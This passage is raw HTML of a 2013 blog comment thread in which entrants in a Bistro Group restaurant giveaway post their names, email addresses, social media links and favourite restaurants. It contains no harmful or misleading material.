https://twitter.com/khaatDADDY/status/309286904187203584<br>GFC Name: Kathleen Mae <br>Instagram ID: khaatDADDY</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2262815966099720">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2262815966099720">Delete</a></span></span></div><div class="comment-replies"><div id="c2262815966099720-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2262815966099720-ra" class="thread-chrome thread-expanded"><div></div><div id="c2262815966099720-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2262815966099720">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2262815966099720-ce"></div></li><li class="comment" id="c3408179343662047191"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuwbOX4O8Hv_4Fz_EDcxD4EyPdjZOSuINocWbDbglgjsi9OLAxY8EWUu9oqRav0XyXJ-ih3t_0CFlx6bJMLFGeV8gA4A6qeor1XXIaqUwG89v36CqVOZnQWufVAaG92HQ/s45-c/graduation+151.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02035879908649640138" rel="nofollow">ruru</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362579344781#c3408179343662047191">March 6, 2013 at 10:15&#8239;PM</a></span></div><p class="comment-content">RUBY S, PAPIO<br>ruskimby@yahoo.com<br>FB POST: https://www.facebook.com/rpapio/posts/338929729541482<br>TWEET LINK: https://twitter.com/RUSKIMBY/status/309301236795056128<br>GFC: ruby<br>Instagram&quot; rubzylicious</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3408179343662047191">Reply</a><span class="item-control blog-admin blog-admin pid-834898558"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3408179343662047191">Delete</a></span></span></div><div class="comment-replies"><div id="c3408179343662047191-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3408179343662047191-ra" class="thread-chrome thread-expanded"><div></div><div id="c3408179343662047191-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3408179343662047191">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3408179343662047191-ce"></div></li><li class="comment" id="c289381756894229843"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10499815953070917158" rel="nofollow">gayle sy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362579939791#c289381756894229843">March 6, 2013 at 10:25&#8239;PM</a></span></div><p class="comment-content">I Like to try PIg Out!<br>Name: Abigail Sy<br>Email:  gaylesy38@yahoo.com<br>FB Post Link: https://www.facebook.com/gayle.sy/posts/506844042695878<br>Tweet Link: https://twitter.com/abbysy11/status/308588763783770113<br>GFC Name: gayle sy<br>Instagram ID: @abbysy11</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="289381756894229843">Reply</a><span class="item-control blog-admin blog-admin pid-137863670"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/289381756894229843">Delete</a></span></span></div><div class="comment-replies"><div id="c289381756894229843-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c289381756894229843-ra" class="thread-chrome thread-expanded"><div></div><div id="c289381756894229843-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="289381756894229843">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c289381756894229843-ce"></div></li><li class="comment" id="c6003426009192529317"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11508781201276526445" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362617733793#c6003426009192529317">March 7, 2013 at 8:55&#8239;AM</a></span></div><p class="comment-content">I&#39;ve Triead  Italianni&#39;s Philippines,Bulgogi Brothers, Fish &amp; Co. &amp; Krazy Garlik. I wanted to try thses interesting restaurants:Maison Watami, &amp; Modern Shanghai <br>Name: Cecille Capaatn<br>Email: cecille_capatan@yahoo.com<br>FB Post Link: https://www.facebook.com/cecille.capatan/posts/543678585665162<br>Tweet Link: https://twitter.com/cescapatan/status/309464962038910977<br>GFC Name: Cecille Capatan<br>Instagram ID: @cescapatan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6003426009192529317">Reply</a><span class="item-control blog-admin blog-admin pid-353316385"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6003426009192529317">Delete</a></span></span></div><div class="comment-replies"><div id="c6003426009192529317-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6003426009192529317-ra" class="thread-chrome thread-expanded"><div></div><div id="c6003426009192529317-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6003426009192529317">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6003426009192529317-ce"></div></li><li class="comment" id="c308466862835408464"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362641327202#c308466862835408464">March 7, 2013 at 3:28&#8239;PM</a></span></div><p class="comment-content">Name: Rica Sicad<br>Email: exiewav@yahoo.com<br>FB Post Link: https://www.facebook.com/exiewav/posts/416711511753878<br>Tweet Link: https://twitter.com/rsicad/status/309565815844372480<br>GFC Name: RiCalyn<br>Instagram ID: exiewav</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="308466862835408464">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/308466862835408464">Delete</a></span></span></div><div class="comment-replies"><div id="c308466862835408464-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c308466862835408464-ra" class="thread-chrome thread-expanded"><div></div><div id="c308466862835408464-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="308466862835408464">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c308466862835408464-ce"></div></li><li class="comment" id="c345377722228498230"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02935652165887181460" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362666866108#c345377722228498230">March 7, 2013 at 10:34&#8239;PM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="345377722228498230">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/345377722228498230">Delete</a></span></span></div><div class="comment-replies"><div id="c345377722228498230-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c345377722228498230-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1239851534229287949"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02935652165887181460" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362666978153#c1239851534229287949">March 7, 2013 at 10:36&#8239;PM</a></span></div><p class="comment-content">sorry if I have to delete it.. I just posted a new one! ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-774551582"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1239851534229287949">Delete</a></span></span></div><div class="comment-replies"><div id="c1239851534229287949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1239851534229287949-ra" class="thread-chrome thread-expanded"><div></div><div id="c1239851534229287949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1239851534229287949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1239851534229287949-ce"></div></li></div><div id="c345377722228498230-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="345377722228498230">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c345377722228498230-ce"></div></li><li class="comment" id="c748205841069143640"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02935652165887181460" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362667086754#c748205841069143640">March 7, 2013 at 10:38&#8239;PM</a></span></div><p class="comment-content">My Favorite The Bistro Group Restaurant is &quot;T.G.I.Fridays!&quot; ;)<br><br>Name: Emilie P. Udasco<br>Email: eliecious@rocketmail.com<br>FB Post Link: http://www.facebook.com/ElieciOus/posts/381132631994708<br>Tweet Link: https://twitter.com/ElieciOus/status/309666546739978240<br>GFC Name: Elie Udasco<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="748205841069143640">Reply</a><span class="item-control blog-admin blog-admin pid-774551582"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/748205841069143640">Delete</a></span></span></div><div class="comment-replies"><div id="c748205841069143640-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c748205841069143640-ra" class="thread-chrome thread-expanded"><div></div><div id="c748205841069143640-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="748205841069143640">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c748205841069143640-ce"></div></li><li class="comment" id="c1305278410839834414"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362669452038#c1305278410839834414">March 7, 2013 at 11:17&#8239;PM</a></span></div><p class="comment-content">I would like to go to Krazy Garlic Restaurant and taste their 40 Kloves Garlic Chicken. It looks yummy and the dish name itself sounds interesting!<br><br>Name:  Ma. Cecilia de la Costa<br>Email: maricedelacosta@yahoo.com<br>FB post link:http://www.facebook.com/marice.delacosta/posts/503316733059878<br>Tweet link:https://twitter.com/ma_cos/status/308526527073632257<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1305278410839834414">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1305278410839834414">Delete</a></span></span></div><div class="comment-replies"><div id="c1305278410839834414-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1305278410839834414-ra" class="thread-chrome thread-expanded"><div></div><div id="c1305278410839834414-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1305278410839834414">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1305278410839834414-ce"></div></li><li class="comment" id="c4872646068300160355"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362671171050#c4872646068300160355">March 7, 2013 at 11:46&#8239;PM</a></span></div><p class="comment-content">I would like to try The Village Tavern and taste their succulent steaks.<br><br>Name: Roberto de la Costa<br>Email: robertodelacosta@yahoo.com<br>FB post link:http://www.facebook.com/roberto.delacosta/posts/295093027285511<br>Tweet link:https://twitter.com/rbcosde/status/309690441148801025</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4872646068300160355">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4872646068300160355">Delete</a></span></span></div><div class="comment-replies"><div id="c4872646068300160355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4872646068300160355-ra" class="thread-chrome thread-expanded"><div></div><div id="c4872646068300160355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4872646068300160355">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4872646068300160355-ce"></div></li><li class="comment" id="c7569601637528048130"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Divina Sheila Yboa</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362690598911#c7569601637528048130">March 8, 2013 at 5:09&#8239;AM</a></span></div><p class="comment-content">I would like to dine at Italliani&#39;s with my Family! Just in time for my daughter&#39;s graduation! Hope to win!<br><br>Name: Divina Sheila Yboa<br>Email: divina.yboa@gmail.com<br>FB Post Link: https://www.facebook.com/#!/lhai.yboa/posts/216375471837379<br>Tweet Link: https://twitter.com/mytrekthrulife/status/309768753325948928<br>GFC Name: Divina Yboa <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7569601637528048130">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7569601637528048130">Delete</a></span></span></div><div class="comment-replies"><div id="c7569601637528048130-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7569601637528048130-ra" class="thread-chrome thread-expanded"><div></div><div id="c7569601637528048130-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7569601637528048130">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7569601637528048130-ce"></div></li><li class="comment" id="c2276142943753411489"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17427711505946409726" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362707600573#c2276142943753411489">March 8, 2013 at 9:53&#8239;AM</a></span></div><p class="comment-content">I want to try MODERN SHANGHAI since its new and I love Chinese food.<br><br>Name: Charissa Chan<br>Email: chancharissa@yahoo.com<br>FB Post Link: http://www.facebook.com/appleglaze28/posts/341686282598386<br>Tweet Link: https://twitter.com/chancharissa/status/309843628879126528<br>GFC Name: consultant<br>Instagram ID: charissachan<br><br>Read more: http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html#ixzz2MyJqXIgi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2276142943753411489">Reply</a><span class="item-control blog-admin blog-admin pid-948573615"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2276142943753411489">Delete</a></span></span></div><div class="comment-replies"><div id="c2276142943753411489-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2276142943753411489-ra" class="thread-chrome thread-expanded"><div></div><div id="c2276142943753411489-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2276142943753411489">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2276142943753411489-ce"></div></li><li class="comment" id="c3139507533419060612"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglXFqVSCaeWVPr3bQMmOWmij8z-mKYaoxMoTMGHq_oCl0iyOxevbx0GEpJtf2P-EwTPo0VNLrkgpAvbVcG_F-uRju4aBsLCDvYEHWLFCtuI4qW33WLMaEf8D7xPVU9M-4/s45-c/IMG_0146.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00597385959228423184" rel="nofollow">Rizza Leonardo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362743604959#c3139507533419060612">March 8, 2013 at 7:53&#8239;PM</a></span></div><p class="comment-content">Name: Rizza Mae leonardo<br>Email: rizza_leonardo@yahoo.com<br>FB Post Link:https://www.facebook.com/rizza.leonardo.7/posts/349008518540822<br>Tweet Link:https://twitter.com/rmvcleonardo/status/309993047637245952<br>GFC Name: rmvcleonardo<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3139507533419060612">Reply</a><span class="item-control blog-admin blog-admin pid-843678270"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3139507533419060612">Delete</a></span></span></div><div class="comment-replies"><div id="c3139507533419060612-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3139507533419060612-ra" class="thread-chrome thread-expanded"><div></div><div id="c3139507533419060612-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3139507533419060612">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3139507533419060612-ce"></div></li><li class="comment" id="c1325803295072169037"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10328772994896481133" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362745769660#c1325803295072169037">March 8, 2013 at 8:29&#8239;PM</a></span></div><p class="comment-content">Name: Jenny P. Esplana<br>Email: jenny.pinayformoda@yahoo.com<br>FB Post Link: http://www.facebook.com/miss.kita014/posts/404152523013583<br>Tweet Link: https://twitter.com/jesplana009/status/310004066401009664<br>GFC Name: jenny esplana<br>Instagram ID: (if you did this step)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1325803295072169037">Reply</a><span class="item-control blog-admin blog-admin pid-809306933"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1325803295072169037">Delete</a></span></span></div><div class="comment-replies"><div id="c1325803295072169037-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1325803295072169037-ra" class="thread-chrome thread-expanded"><div></div><div id="c1325803295072169037-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1325803295072169037">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1325803295072169037-ce"></div></li><li class="comment" id="c7734121920262946764"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02636606174815537465" rel="nofollow">Mina Palencia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362747527971#c7734121920262946764">March 8, 2013 at 8:58&#8239;PM</a></span></div><p class="comment-content">Name: Merlina Palencia<br>Email: mnmacasinag113(at)yahoo(dot)com<br>Tweet Link: https://twitter.com/minapalencia/status/310010898263728128<br>GFC Name: Mina Palencia<br>Instagram ID: minapalencia</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7734121920262946764">Reply</a><span class="item-control blog-admin blog-admin pid-1216414872"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7734121920262946764">Delete</a></span></span></div><div class="comment-replies"><div id="c7734121920262946764-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7734121920262946764-ra" class="thread-chrome thread-expanded"><div></div><div id="c7734121920262946764-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7734121920262946764">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7734121920262946764-ce"></div></li><li class="comment" id="c2451649634156352199"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02636606174815537465" rel="nofollow">Mina Palencia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362747847845#c2451649634156352199">March 8, 2013 at 9:04&#8239;PM</a></span></div><p class="comment-content">https://www.facebook.com/minapalencia/posts/469464289785991<br><br>And oh, I would like to try Fish &amp; Co. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2451649634156352199">Reply</a><span class="item-control blog-admin blog-admin pid-1216414872"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2451649634156352199">Delete</a></span></span></div><div class="comment-replies"><div id="c2451649634156352199-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2451649634156352199-ra" class="thread-chrome thread-expanded"><div></div><div id="c2451649634156352199-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2451649634156352199">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2451649634156352199-ce"></div></li><li class="comment" id="c7127770054122745630"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00290038004481976888" rel="nofollow">aiyvheejhanel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362749106993#c7127770054122745630">March 8, 2013 at 9:25&#8239;PM</a></span></div><p class="comment-content">most excited to try : Italiannis<br>Name: Ivy Jane Ainin<br>Email: aiyvheejhanel@yahoo.com<br>FB Post Link: https://www.facebook.com/ijmesa/posts/495891527138062<br>Tweet Link: Name: https://twitter.com/aiyvheejhanel/status/310017552132743169<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7127770054122745630">Reply</a><span class="item-control blog-admin blog-admin pid-1083024339"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7127770054122745630">Delete</a></span></span></div><div class="comment-replies"><div id="c7127770054122745630-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7127770054122745630-ra" class="thread-chrome thread-expanded"><div></div><div id="c7127770054122745630-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7127770054122745630">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7127770054122745630-ce"></div></li><li class="comment" id="c3638851269259670612"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Alberto Say Jr.</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362749414136#c3638851269259670612">March 8, 2013 at 9:30&#8239;PM</a></span></div><p class="comment-content">I want to try itallianis &amp; TGIF!<br><br>Alberto Say Jr.<br>albertosay_01@yahoo.com<br>https://www.facebook.com/Tastycles22/posts/436015809815303<br>https://twitter.com/AlbertoSayJr/status/310016076438200320<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3638851269259670612">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3638851269259670612">Delete</a></span></span></div><div class="comment-replies"><div id="c3638851269259670612-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3638851269259670612-ra" class="thread-chrome thread-expanded"><div></div><div id="c3638851269259670612-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3638851269259670612">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3638851269259670612-ce"></div></li><li class="comment" id="c7802678934773754253"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07285997446896375788" rel="nofollow">bochog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362750015592#c7802678934773754253">March 8, 2013 at 9:40&#8239;PM</a></span></div><p class="comment-content">Italiannis<br>Name:Allan Reyes<br>Email:allanoreyes@gmail.com<br>FB Post Link:https://www.facebook.com/allanoreyes/posts/596010200411486<br>Tweet Link:https://twitter.com/allanoreyes/status/310021607672401921<br>GFC Name:Allan Reyes<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7802678934773754253">Reply</a><span class="item-control blog-admin blog-admin pid-376687167"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7802678934773754253">Delete</a></span></span></div><div class="comment-replies"><div id="c7802678934773754253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7802678934773754253-ra" class="thread-chrome thread-expanded"><div></div><div id="c7802678934773754253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7802678934773754253">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7802678934773754253-ce"></div></li><li class="comment" id="c6604719360714935324"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10707960324986547291" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362758499805#c6604719360714935324">March 9, 2013 at 12:01&#8239;AM</a></span></div><p class="comment-content">I look forward to the day that i would be able to taste TGI Friday&#39;s food. ...<br><br>Name:jorayma salvan<br>Email:joraymasalvan@yahoo.com<br>FB Post Link:https://www.facebook.com/jorayma.salvan/posts/444854692256732<br>Tweet Link:https://twitter.com/MomyJorayma/status/310051230024073216<br>gfc: momyjorayma<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6604719360714935324">Reply</a><span class="item-control blog-admin blog-admin pid-624605156"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6604719360714935324">Delete</a></span></span></div><div class="comment-replies"><div id="c6604719360714935324-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6604719360714935324-ra" class="thread-chrome thread-expanded"><div></div><div id="c6604719360714935324-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6604719360714935324">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6604719360714935324-ce"></div></li><li class="comment" id="c4826968061929659966"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14846438172711916214" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362761718540#c4826968061929659966">March 9, 2013 at 12:55&#8239;AM</a></span></div><p class="comment-content">My husband and I will definitely try the Bulgogi Burgers if I win!<br>Name: RITA LUZ JIMENO<br>Email: CHARMIAINZA@GMAIL.COM<br>FB Post Link: 